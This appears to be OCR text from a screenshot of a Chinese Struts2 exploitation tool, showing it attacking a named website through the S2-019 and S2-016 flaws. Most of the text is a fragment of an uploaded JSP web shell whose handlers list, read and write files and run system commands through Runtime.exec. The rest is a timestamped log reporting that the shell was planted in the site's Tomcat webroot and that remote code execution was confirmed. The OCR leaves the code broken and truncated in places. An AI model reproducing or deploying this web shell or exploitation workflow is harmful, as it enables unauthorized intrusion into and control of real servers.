 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： http://www.spbosta.org/member_register.do
漏洞编号S-019 漏洞编号S-016
Cookie：
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名： 1.jsp 自定义路径： 上 传
if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append
(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new BufferedReader(new
InputStre
while((l=
else if(Z
new File
(z1))));
bw.write
)){FF
(z1,respo
else if(Z
(Z.equals
else if(Z
quals
"L")){LL(z1,z2);sb.append("1");}
else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime().exec(c);
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){OO
(z1,sb);}
上传文件成功,请手工访问验证dir:/home/spbosta/tomcatstack-7.0.55-0/apache-tomcat/webapps/ROOT/
1.jsp
确定
等片刻........----2016-3-28 10:16:18
正在准备上传文件中，请稍等片刻........----2016-3-28 10:17:14
上传文件成功,请手工访问验证........----2016-3-28 10:17:15
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016-3-28 10:17:19
获取Web信息完毕......----2016-3-28 10:17:19
www.wooyun.org